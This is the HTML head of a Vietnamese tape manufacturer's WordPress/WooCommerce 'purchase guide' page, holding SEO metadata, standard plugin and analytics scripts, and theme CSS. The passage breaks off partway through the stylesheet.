

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangkeotamtaiduc.com/huong-dan-mua-hang/
body_size: 19912
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bangkeotamtaiduc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Hướng dẫn mua hàng - Băng Keo Tâm Tài Đức</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bangkeotamtaiduc.com/huong-dan-mua-hang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn mua hàng - Băng Keo Tâm Tài Đức" />
<meta property="og:description" content="Chính Sách Mua Hàng 1. Mua hàng trực tiếp : – Khách hàng đến xem và mua hàng tại địa chỉ bán hàng của chúng tôi, nhân viên bán hàng sẽ tư vấn cho khách hàng. Địa chỉ của chúng tôi tại 274/16 Vườn Lài, phường Phú Thọ Hòa, quận Tân Phú, TP HCM. 2...." />
<meta property="og:url" content="https://bangkeotamtaiduc.com/huong-dan-mua-hang/" />
<meta property="og:site_name" content="Xưởng sản xuất băng keo Tâm Tài Đức" />
<meta property="og:updated_time" content="2023-02-27T17:14:17+07:00" />
<meta property="article:published_time" content="2023-02-27T17:13:27+07:00" />
<meta property="article:modified_time" content="2023-02-27T17:14:17+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn mua hàng - Băng Keo Tâm Tài Đức" />
<meta name="twitter:description" content="Chính Sách Mua Hàng 1. Mua hàng trực tiếp : – Khách hàng đến xem và mua hàng tại địa chỉ bán hàng của chúng tôi, nhân viên bán hàng sẽ tư vấn cho khách hàng. Địa chỉ của chúng tôi tại 274/16 Vườn Lài, phường Phú Thọ Hòa, quận Tân Phú, TP HCM. 2...." />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bangkeotamtaiduc.com/#organization","name":"X\u01b0\u1edfng s\u1ea3n xu\u1ea5t b\u0103ng keo T\u00e2m T\u00e0i \u0110\u1ee9c","url":"https://bangkeotamtaiduc.com"},{"@type":"WebSite","@id":"https://bangkeotamtaiduc.com/#website","url":"https://bangkeotamtaiduc.com","name":"X\u01b0\u1edfng s\u1ea3n xu\u1ea5t b\u0103ng keo T\u00e2m T\u00e0i \u0110\u1ee9c","alternateName":"B\u0103ng Keo T\u00e2m T\u00e0i \u0110\u1ee9c","publisher":{"@id":"https://bangkeotamtaiduc.com/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"https://bangkeotamtaiduc.com/huong-dan-mua-hang/#webpage","url":"https://bangkeotamtaiduc.com/huong-dan-mua-hang/","name":"H\u01b0\u1edbng d\u1eabn mua h\u00e0ng - B\u0103ng Keo T\u00e2m T\u00e0i \u0110\u1ee9c","datePublished":"2023-02-27T17:13:27+07:00","dateModified":"2023-02-27T17:14:17+07:00","isPartOf":{"@id":"https://bangkeotamtaiduc.com/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://bangkeotamtaiduc.com/author/admin/","name":"B\u0103ng Keo T\u00e2m T\u00e0i \u0110\u1ee9c","url":"https://bangkeotamtaiduc.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb0296a7e9eac99bf271c7394056bfe2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb0296a7e9eac99bf271c7394056bfe2?s=96&amp;d=mm&amp;r=g","caption":"B\u0103ng Keo T\u00e2m T\u00e0i \u0110\u1ee9c","inLanguage":"vi"},"worksFor":{"@id":"https://bangkeotamtaiduc.com/#organization"}},{"@type":"Article","headline":"H\u01b0\u1edbng d\u1eabn mua h\u00e0ng - B\u0103ng Keo T\u00e2m T\u00e0i \u0110\u1ee9c","datePublished":"2023-02-27T17:13:27+07:00","dateModified":"2023-02-27T17:14:17+07:00","author":{"@id":"https://bangkeotamtaiduc.com/author/admin/","name":"B\u0103ng Keo T\u00e2m T\u00e0i \u0110\u1ee9c"},"publisher":{"@id":"https://bangkeotamtaiduc.com/#organization"},"description":"\u2013 Kh\u00e1ch h\u00e0ng \u0111\u1ebfn xem v\u00e0 mua h\u00e0ng t\u1ea1i \u0111\u1ecba ch\u1ec9 b\u00e1n h\u00e0ng c\u1ee7a ch\u00fang t\u00f4i, nh\u00e2n vi\u00ean b\u00e1n h\u00e0ng s\u1ebd t\u01b0 v\u1ea5n cho kh\u00e1ch h\u00e0ng. \u0110\u1ecba ch\u1ec9 c\u1ee7a ch\u00fang t\u00f4i t\u1ea1i 274/16 V\u01b0\u1eddn L\u00e0i, ph\u01b0\u1eddng Ph\u00fa Th\u1ecd H\u00f2a, qu\u1eadn T\u00e2n Ph\u00fa, TP HCM.","name":"H\u01b0\u1edbng d\u1eabn mua h\u00e0ng - B\u0103ng Keo T\u00e2m T\u00e0i \u0110\u1ee9c","@id":"https://bangkeotamtaiduc.com/huong-dan-mua-hang/#richSnippet","isPartOf":{"@id":"https://bangkeotamtaiduc.com/huong-dan-mua-hang/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://bangkeotamtaiduc.com/huong-dan-mua-hang/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.countup.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.tooltips.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-popups.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-slider.js?ver=3.16.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Băng Keo Tâm Tài Đức &raquo;" href="https://bangkeotamtaiduc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; Dòng bình luận" href="https://bangkeotamtaiduc.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bangkeotamtaiduc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cdw-frontend-css-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome.css?ver=3.16.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome-shop.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/bangkeotamtaiduc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6T7LPS8PQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bangkeotamtaiduc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6T7LPS8PQB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bangkeotamtaiduc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bangkeotamtaiduc.com/wp-json/wp/v2/pages/1732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bangkeotamtaiduc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bangkeotamtaiduc.com/?p=1732' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2Fhuong-dan-mua-hang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2Fhuong-dan-mua-hang%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="google-site-verification" content="2LVawkWDzMGso9uwLl5eDU9HkNWmFIBG6Az73raKZtc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-180x180.png" />
<meta name="msapplication-TileImage" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1891c1;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1050px}.row.row-collapse{max-width: 1020px}.row.row-small{max-width: 1042.5px}.row.row-large{max-width: 1080px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 61px}#logo img{max-height: 61px}#logo{width:188px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #03588c}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f0b913}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(170,170,0,0.07);}.nav .nav-dropdown{border-color: rgba(170,170,0,0.07) }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:96%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #131313;}.nav .nav-dropdown{background-color: #131313}.header-top{background-color:#262829!important;}.blog-wrapper{background-color: #ededed;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1891c1;}/* Color !important */[data-text-color="primary"]{color: #1891c1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1891c1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1891c1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1891c1}.nav-tabs > li.active > a{border-top-color: #1891c1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1891c1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1891c1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1891c1;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #1891c1!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#5fc5ff; }[data-text-bg="secondary"]{background-color: #5fc5ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5fc5ff}/* Color !important */[data-text-color="secondary"]{color: #5fc5ff!important;}/* Border */.secondary.is-outline:hover{border-color:#5fc5ff}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #5fc5ff!important; }body{color: #383838}h1,h2,h3,h4,h5,h6,.heading-font{color: #333537;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Oswald, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #5fc5ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #5fc5ff;}a{color: #1891c1;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #f9bc38}@media screen and (min-width: 550px){.products 